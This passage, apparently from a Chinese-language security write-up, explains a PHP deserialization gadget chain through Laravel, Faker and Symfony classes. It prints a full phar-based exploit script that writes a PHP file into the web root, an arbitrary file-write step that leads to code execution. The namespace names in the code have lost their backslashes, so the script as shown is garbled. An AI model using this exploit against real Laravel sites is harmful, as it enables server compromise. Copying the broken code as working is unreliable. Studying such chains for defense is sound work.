可以看到只要我们将 this->providers 设置为 array(Dispatcher类) 即可,之后的调用就类似于 call_user_func_array(array(Dispatcher类,’getListeners’),’/var/www/html/1.php’) 。
现在基本完成了整个利用链,不过在执行到 $this->dispatcher->removeListener($eventName, $listener) 之前,还有一些额外的代码需要执行,我们要确保这些代码不会影响我们下面的方法,所以我们需要继续看 foreach 下面的代码(这里说的是 TraceableEventDispatcher 类 preProcess 方法中的 foreach )。
我们看到其调用了本类的 getListenerPriority 方法,具体代码如下:
我们看到 第16行 ,返回 $this->dispatcher->getListenerPriority($eventName, $listener) ,简直完美。我们可以不用执行到刚才的 removeListener 方法,直接到这里就可以完成整个 POP链 了。最终的利用 exp 如下:
<?php
namespace IlluminateEvents{
class Dispatcher{
protected $listeners;
protected $wildcardsCache;
public function __construct($parameter,$function){
$this->listeners[$parameter['filename']] = array($parameter['contents']);
}
}
};
namespace Faker{
class Generator{
protected $providers;
protected $formatters;
public function __construct($providers,$formatters){
$this->providers = $providers;
$this->formatters = $formatters;
}
}
};
namespace SymfonyComponentEventDispatcherDebug{
class TraceableEventDispatcher{
private $dispatcher;
public function __construct($dispatcher){
$this->dispatcher = $dispatcher;
}
}
};
namespace IlluminateBroadcasting{
class PendingBroadcast{
protected $events;
protected $event;
public function __construct($events, $parameter){
$this->events = $events;
$this->event = $parameter['filename'];
}
}
}
namespace {
$function = 'file_put_contents';
$parameters = array('filename' => '/var/www/html/1.php','contents' => '<?php phpinfo();?>');
$dispatcher = new IlluminateEventsDispatcher($parameters,$function);
$generator = new FakerGenerator([$dispatcher],['hasListeners'=>'strlen','getListenerPriority'=>$function]);
$traceableeventdispatcher = new SymfonyComponentEventDispatcherDebugTraceableEventDispatcher($generator);
$pendingbroadcast = new IlluminateBroadcastingPendingBroadcast($traceableeventdispatcher,$parameters);
$o = $pendingbroadcast;
$filename = 'poc.phar';// 后缀必须为phar,否则程序无法运行
file_exists($filename) ? unlink($filename) : null;
$phar=new Phar($filename);
$phar->startBuffering();
$phar->setStub("GIF89a<?php __HALT_COMPILER(); ");
$phar->setMetadata($o);
$phar->addFromString("foo.txt","bar");
$phar->stopBuffering();
}
?>
我们再通过下面这张图片,来理清整个 POP链 的调用过程。

